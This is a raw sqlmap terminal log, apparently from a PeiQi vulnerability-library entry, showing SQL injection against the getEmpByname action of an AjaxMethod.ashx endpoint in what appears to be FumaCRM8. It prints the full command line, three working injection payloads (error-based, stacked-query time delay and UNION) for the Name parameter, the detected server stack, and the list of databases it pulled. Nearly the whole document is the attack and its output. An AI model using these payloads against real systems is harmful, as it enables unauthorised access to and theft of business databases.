 ┌──(root💀peiqi)-[/redteam/tools/Pocsuite-dev]
└─# sqlmap -u "http:// /Ajax/AjaxMethod.ashx?action=getEmpByname&Name=Y" -p Name --batch --random-agent --dbms mssql --dbs 148 ⨯ 7 ⚙
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:24:09 /2021-07-17/
[00:24:09] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-TW; rv:1.8.0.2) Gecko/20060308 Firefox/1.5.0.2' from file
'/usr/share/sqlmap/data/txt/user-agents.txt'
[00:24:09] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=r3fjkp2wrht...bdedmhomvc'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Name (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: action=getEmpByname&Name=Y' AND 6594 IN (SELECT (CHAR(113)+CHAR(120)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6594=6594) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'Twli'='Twli
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: action=getEmpByname&Name=Y';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: action=getEmpByname&Name=Y' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(122)+CHAR(98)+CHAR(113)+CHAR(79)+CHAR(122)+CHAR(120)+CHAR(117)+CHAR(86)+CHAR(115)
+CHAR(117)+CHAR(109)+CHAR(111)+CHAR(105)+CHAR(69)+CHAR(81)+CHAR(112)+CHAR(90)+CHAR(102)+CHAR(120)+CHAR(112)+CHAR(69)+CHAR(85)+CHAR(108)+CHAR(98)+CHAR(112)+CHAR(89)+
CHAR(113)+CHAR(121)+CHAR(69)+CHAR(104)+CHAR(69)+CHAR(122)+CHAR(69)+CHAR(73)+CHAR(89)+CHAR(78)+CHAR(108)+CHAR(103)+CHAR(84)+CHAR(119)+CHAR(76)+CHAR(104)+CHAR(117)+CH
AR(113)+CHAR(122)+CHAR(112)+CHAR(122)+CHAR(113)-- BmZh
---
[00:24:09] [INFO] testing Microsoft SQL Server
[00:24:09] [INFO] confirming Microsoft SQL Server
[00:24:09] [WARNING] reflective value(s) found and filtering out
[00:24:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[00:24:10] [INFO] fetching database names
[00:24:10] [INFO] resumed: 'FumaCRM8'
[00:24:10] [INFO] resumed: 'master'
[00:24:10] [INFO] resumed: 'model'
[00:24:10] [INFO] resumed: 'msdb'
[00:24:10] [INFO] resumed: 'ReportServer'
[00:24:10] [INFO] resumed: 'ReportServerTempDB'
PeiQi 文库